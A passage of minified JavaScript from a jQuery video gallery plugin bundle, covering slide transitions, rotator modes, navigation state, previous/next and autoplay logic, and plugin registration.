if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL){(0,_viewFunctions.view_setCssPropsForElement)(_currentTargetPlayer,{'display':''})}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){selfClass._sliderCon.children().removeClass('nextItem currItem hide-preview-img').removeClass('prevItem');selfClass._sliderCon.children().eq(nextNr).addClass('nextItem');selfClass._sliderCon.children().eq(prevNr).addClass('prevItem')}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR){if(currNr>-1){}
var _descCon=selfClass.$navigationClippedContainer.children('.descriptionsCon');_descCon.children('.currDesc').removeClass('currDesc').addClass('pastDesc');_descCon.append('<div class="desc">'+_currentTargetPlayer.find('.feed-menu-desc').html()+'</div>');setTimeout(function(){_descCon.children('.desc').addClass('currDesc')},20)}
last_arg=arg;if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){if(currNr===-1||isTransformed){galleryTransition();if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){selfClass._sliderCon.children().eq(arg).addClass('hide-preview-img')}}else{cgallery.parent().children('.preloader').addClass('is-visible');let delay=500;if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){delay=10;selfClass._sliderCon.children().eq(arg).addClass('currItem');setTimeout(function(){selfClass._sliderCon.children().eq(arg).addClass('hide-preview-img')},_Constants.PLAYLIST_DEFAULT_TIMEOUT)}
inter_start_the_transition=setTimeout(galleryTransition,delay,arg)}}else{selfClass.isBusyAjax=!1;isBusyTransition=!1;currNr=arg}
calculateDims_secondCon(arg);if(o.settings_outerNav){var _c_outerNav=$(o.settings_outerNav);_c_outerNav.find('.videogallery--navigation-outer--block ').removeClass('active');_c_outerNav.find('.videogallery--navigation-outer--block ').eq(arg).addClass('active');_c_outerNav.find('*[data-global-responsive-ratio]').each(function(){var _t4=$(this);var rat=Number(_t4.attr('data-global-responsive-ratio'));_t4.height(rat*_t4.width())})}
if(cgallery.hasClass('responsive-ratio-smooth')){if(!_currentTargetPlayer.attr('data-responsive_ratio')){apiResponsiveRationResize(heightInitial,{})}else{$(window).trigger('resize')}}
cgallery.removeClass('hide-players-not-visible-on-screen');setTimeout(function(){cgallery.addClass('hide-players-not-visible-on-screen');selfClass._sliderCon.find('.transitioning-in').removeClass('transitioning-in');selfClass._sliderCon.find('.transitioning-out').removeClass('transitioning-out');var _extraBtns=null;if(cgallery.parent().parent().next().hasClass('extra-btns-con')){_extraBtns=cgallery.parent().parent().next()}
if(cgallery.parent().parent().next().next().hasClass('extra-btns-con')){_extraBtns=cgallery.parent().parent().next().next()}
if(_extraBtns){_extraBtns.find('.stats-btn').attr('data-playerid',$currVideoPlayer.attr('data-player-id'))}},400);isBusyTransition=!0;return!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')}
function galleryTransition(){if(isTransitionStarted){return}
const arg=last_arg;const _c=selfClass._sliderCon.children().eq(arg);isTransitionStarted=!0;clearTimeout(inter_start_the_transition);cgallery.parent().children('.preloader').removeClass('is-visible');selfClass._sliderCon.children().removeClass('currItem');if(currNr===-1){_c.addClass('currItem');_c.addClass('no-transition');setTimeout(function(){selfClass._sliderCon.children().eq(currNr).removeClass('no-transition')})}else{if(currNr!==arg){selfClass._sliderCon.children().eq(currNr).addClass('transition-slideup-gotoTop')}else{selfClass._sliderCon.children().eq(currNr).addClass('currItem')}}
setTimeout(setCurrVideoClass,100);selfClass.$navigationItemsContainer.children('.dzs-navigation--item').removeClass('active');selfClass.$navigationItemsContainer.children('.dzs-navigation--item').eq(arg).addClass('active');setTimeout(function(){$('window').trigger('resize');selfClass._sliderCon.children().removeClass('transition-slideup-gotoTop')},1000);if((0,_dzs_helpers.is_ios)()&&currNr>-1){if(selfClass._sliderCon.children().eq(currNr).children().eq(0).length>0&&selfClass._sliderCon.children().eq(currNr).children().eq(0)[0]!==undefined){if(selfClass._sliderCon.children().eq(currNr).children().eq(0)[0].tagName==='VIDEO'){selfClass._sliderCon.children().eq(currNr).children().eq(0).get(0).pause()}}}
if(isFirstTransition){video_stopCurrentVideo({'called_from':'the_transition'})}
if(currNr>-1){isFirstTransition=!0}
currNr=arg;setTimeout(function(){isBusyTransition=!1;isTransitionStarted=!1;view_hideAllVideosButCurrentVideo()},400)}
function calculateDims_secondCon(arg){if(o.settings_secondCon){var _c=$(o.settings_secondCon);_c.find('.item').removeClass('active');_c.find('.item').eq(arg).addClass('active');const $innerSecondCon=_c.find('.dzsas-second-con--clip');if($innerSecondCon.length){(0,_viewFunctions.view_setCssPropsForElement)($innerSecondCon,{'height':_c.find('.item').eq(arg).outerHeight(!1),'left':-(arg*100)+'%'})}}}
function view_hideAllVideosButCurrentVideo(){if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL){selfClass._sliderCon.children().each(function(){const $videoItem=$(this);if(!$videoItem.hasClass('currItem')){$videoItem.hide()}})}}
function setCurrVideoClass(){if($currVideoPlayer){$currVideoPlayer.addClass('currItem')}}
function play_currVideo(){if(selfClass._sliderCon.children().eq(currNr).get(0)&&selfClass._sliderCon.children().eq(currNr).get(0).externalPauseMovie){selfClass._sliderCon.children().eq(currNr).get(0).api_playMovie({'called_from':'api_playMovie'})}}
function video_stopCurrentVideo(pargs){var margs={'called_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
if(!(0,_dzs_helpers.is_ios)()&&currNr>-1&&o.mode_normal_video_mode!=='one'){if(selfClass._sliderCon.children().eq(currNr).get(0)&&selfClass._sliderCon.children().eq(currNr).get(0).externalPauseMovie){selfClass._sliderCon.children().eq(currNr).get(0).externalPauseMovie({'called_from':'external_handle_stopCurrVideo() - '+margs.called_from})}}}
function gotoPrev(){if(o.playorder==='reverse'){gotoNext();return}
var tempNr=currNr-1;if(tempNr<0){tempNr=selfClass._sliderCon.children().length-1}
gotoItem(tempNr)}
function gotoNext(){if(o.playorder==='reverse'){gotoPrev();return}
var isGoingToGoNext=!0;var tempNr=currNr+1;if(tempNr>=selfClass._sliderCon.children().length){tempNr=0;if(o.loop_playlist!=='on'){isGoingToGoNext=!1}
if(action_playlist_end){action_playlist_end(cgallery)}}
if(isGoingToGoNext){gotoItem(tempNr)}
if(o.nav_type_auto_scroll==='on'){if(o.nav_type==='thumbs'||o.nav_type==='scroller'){setTimeout(function(){selfClass.Navigation.animate_to_curr_thumb()},20)}}}
function handleVideoEnd(){if(o.autoplayNext==='on'){gotoNext()}}
function rotator3d_handleClickOnPreviewImg(e){var _t=$(this);var selectedIndex=_t.parent().parent().children().index(_t.parent());if(e){selfClass.handleHadFirstInteraction(e)}
gotoItem(selectedIndex)}}
handleHadFirstInteraction(e){if(this.cgallery.data('user-had-first-interaction')){return!1}
this.isHadFirstInteraction=!0;this.cgallery.data('user-had-first-interaction','yes');this.cgallery.addClass('user-had-first-interaction')}}
function apply_videogallery_plugin($){$.fn.vGallery=function(argOptions){this.each(function(){var finalOptions={};let overwriteSettings={...argOptions};if(argOptions&&Object.keys(argOptions).length===1&&argOptions.init_each){overwriteSettings=null}
finalOptions=(0,_dzsvg_helpers.convertPluginOptionsToFinalOptions)(this,(0,_playlistSettings.getDefaultPlaylistSettings)(),overwriteSettings);return new DzsVideoGallery(this,finalOptions,$)})};window.dzsvg_init=function(selector,settings){$(selector).vGallery(settings)};window.zsvg_init=function(selector,settings){$(selector).vGallery(settings)}}
if(!window.dzsvg_settings){if(window.dzsvg_default_settings){window.dzsvg_settings={...{}}}}
window.setup_videogalleryCategories=_dzsvg_helpers.setup_videogalleryCategories;function dzsvg_handleInitedjQuery(){(function($){apply_videogallery_plugin($)})(jQuery);const dzsvg_reinit=()=>{(0,_second_con.secondCon_initFunctions)();(0,_dzsvg_helpers.init_navigationOuter)()};jQuery(document).ready(function(){dzsvg_init('.videogallery.auto-init');dzsvg_reinit()});(0,_dzsvg_helpers.dzsvgExtraWindowFunctions)();window.dzsvg_reinit=dzsvg_reinit}(0,_dzs_helpers.loadScriptIfItDoesNotExist)('','jQuery').then(()=>{dzsvg_handleInitedjQuery()})},{"./configs/Constants":1,"./configs/_playlistSettings":3,"./js_common/_dzs_helpers":4,"./js_dzsvg/_dzsvg_helpers":5,"./js_dzsvg/components/_second_con":7,"./js_dzsvg/playlist/_playlistBuilderFunctions":12,"./js_dzsvg/playlist/_playlistHelpers":13,"./js_playlist/_playlistAuxiliaryButtons":16,"./js_playlist/_viewPlaylistStructure":18,"./js_playlist/mode/_mode-wall":19,"./js_playlist/view/_calculateDims":20,"./js_playlist/view/_pagination":21,"./shared/_viewFunctions":22}]},{},[23])